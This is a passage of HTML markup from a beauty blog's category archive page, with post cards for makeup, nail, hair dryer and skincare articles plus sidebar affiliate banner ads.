					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="2331" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/what-do-you-need-for-a-daily-makeup-routine/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20What%20do%20you%20need%20for%20a%20Daily%20Makeup%20Routine%3F%20-%20https://neonpolice.com/what-do-you-need-for-a-daily-makeup-routine/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fwhat-do-you-need-for-a-daily-makeup-routine%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F09%2FUntitled-design-2022-09-27T132305.675.webp&description=What+do+you+need+for+a+Daily+Makeup+Routine%3F"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=What%20do%20you%20need%20for%20a%20Daily%20Makeup%20Routine%3F %0A%0A https%3A%2F%2Fneonpolice.com%2Fwhat-do-you-need-for-a-daily-makeup-routine%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-2022-09-27T132305.675.webp"
                       href="https://neonpolice.com/what-do-you-need-for-a-daily-makeup-routine/" title="What do you need for a Daily Makeup Routine?">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/what-do-you-need-for-a-daily-makeup-routine/">What do you need for a Daily Makeup Routine?</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2022-11-27T17:25:29+05:30">November 27, 2022</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Your makeup routine may require a refresher from time to time. And we have an ideal everyday makeup routine to put a spring in your step without making you feel&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/what-do-you-need-for-a-daily-makeup-routine/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-3775" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="3775" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/nail-designs-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2036%20Nail%20Designs%20Ideas%20we%20have%20Saved%20for%20Our%20Next%20Trip%20to%20the%20Salon%20-%20https://neonpolice.com/nail-designs-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fnail-designs-ideas%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FBest-Nail-Designs.webp&description=36+Nail+Designs+Ideas+we+have+Saved+for+Our+Next+Trip+to+the+Salon"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=36%20Nail%20Designs%20Ideas%20we%20have%20Saved%20for%20Our%20Next%20Trip%20to%20the%20Salon %0A%0A https%3A%2F%2Fneonpolice.com%2Fnail-designs-ideas%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Best-Nail-Designs.webp"
                       href="https://neonpolice.com/nail-designs-ideas/" title="36 Nail Designs Ideas we have Saved for Our Next Trip to the Salon">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/nail-designs-ideas/">36 Nail Designs Ideas we have Saved for Our Next Trip to the Salon</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2022-11-16T11:28:50+05:30">November 16, 2022</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Though one cannot comment on what new nail designs will thrive next year, we have the list of best nail designs from 2023. You can do research online to find&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/nail-designs-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-3512" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="3512" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-hair-dryers/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%208%20Leading%20Hair%20Dryers%20for%20Every%20Hair%20Types%20-%20https://neonpolice.com/best-hair-dryers/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-hair-dryers%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-design-1-2.webp&description=8+Leading+Hair+Dryers+for+Every+Hair+Types"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=8%20Leading%20Hair%20Dryers%20for%20Every%20Hair%20Types %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-hair-dryers%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-1-2.webp"
                       href="https://neonpolice.com/best-hair-dryers/" title="8 Leading Hair Dryers for Every Hair Types">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-hair-dryers/">8 Leading Hair Dryers for Every Hair Types</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2022-11-03T16:01:28+05:30">November 3, 2022</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>A hairdryer is a useful appliance and a styling tool, which makes it even more prevalent than the best hair straighteners. There are many different types of best hair dryers&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-hair-dryers/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-3444" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="3444" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">1</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/natural-skincare-products/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Most%20Needed%20Natural%20Skincare%20Products%20of%20All%20Time%20-%20https://neonpolice.com/natural-skincare-products/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fnatural-skincare-products%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-design-1-1.webp&description=The+Most+Needed+Natural+Skincare+Products+of+All+Time"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=The%20Most%20Needed%20Natural%20Skincare%20Products%20of%20All%20Time %0A%0A https%3A%2F%2Fneonpolice.com%2Fnatural-skincare-products%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-1-1.webp"
                       href="https://neonpolice.com/natural-skincare-products/" title="The Most Needed Natural Skincare Products of All Time">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/natural-skincare-products/">The Most Needed Natural Skincare Products of All Time</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2022-11-02T15:18:32+05:30">November 2, 2022</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Nowadays, skincare is widely available, but not all skincare product are the same. Some people with flawless skin swear by soap, water, and whatever scrub is in their shower, while&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/natural-skincare-products/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-3069" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="3069" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/moisturizers-for-dry-skin/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20You%27ll%20Absolutely%20Love%20These%20Moisturizers%20for%20Dry%20Skin%20-%20https://neonpolice.com/moisturizers-for-dry-skin/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fmoisturizers-for-dry-skin%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F10%2FUntitled-design-21.webp&description=You%27ll+Absolutely+Love+These+Moisturizers+for+Dry+Skin"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=You%27ll%20Absolutely%20Love%20These%20Moisturizers%20for%20Dry%20Skin %0A%0A https%3A%2F%2Fneonpolice.com%2Fmoisturizers-for-dry-skin%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-21.webp"
                       href="https://neonpolice.com/moisturizers-for-dry-skin/" title="You&#8217;ll Absolutely Love These Moisturizers for Dry Skin">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/moisturizers-for-dry-skin/">You&#8217;ll Absolutely Love These Moisturizers for Dry Skin</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2022-10-28T11:32:53+05:30">October 28, 2022</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Even though every step of your skincare routine is essential, people with dry skin often need to focus more on the moisturizing step to avoid flaking and painfully tight, sandpapery&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/moisturizers-for-dry-skin/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
</div>				<div class="penci-pagination penci-ajax-more penci-ajax-arch">
			<a href="#" class="penci-ajax-more-button" data-mes="Sorry, No more posts" data-layout="featured" data-number="6" data-offset="50" data-from="customize" data-template="sidebar" data-archivetype="cat" data-archivevalue="120">
				<span class="ajax-more-text">Load More Posts</span>
				<span class="ajaxdot"></span><i class="penci-faicon fa fa-refresh" ></i>			</a>
		</div>
					
			
			
        </div>
    </div>

	
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-4000"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-6686"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
